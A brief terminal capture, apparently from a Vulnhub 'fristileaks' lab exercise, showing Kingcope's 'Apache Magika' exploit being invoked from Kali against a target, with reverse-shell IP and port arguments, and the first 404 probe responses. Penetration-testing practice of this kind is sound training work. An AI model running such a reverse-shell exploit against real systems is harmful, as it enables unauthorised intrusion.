 ┌──(root㉿kali)-[~/Desktop/OSCP/Vulnhub/fristileaks]
└─# ./apache-magika
-== Apache Magika by Kingcope ==-
usage: ./apache-magika <--target target> <--port port> <--protocol http|https> <--reverse-ip ip> <--reverse-port port> [--force-interpreter interpreter]
┌──(root㉿kali)-[~/Desktop/OSCP/Vulnhub/fristileaks]
└─# ./apache-magika --target 192.168.59.18 --port 80 --protocol http --reverse-ip 192.168.59.14 --reverse-port 4444
-== Apache Magika by Kingcope ==-
/cgi-bin/php
***SERVER RESPONSE***
HTTP/1.1 404 Not Found
Date: Tue, 07 Mar 2023 21:39:19 GMT
Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
Content-Length: 209
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /cgi-bin/php was not found on this server.</p>
</body></html>
/cgi-bin/php5
***SERVER RESPONSE***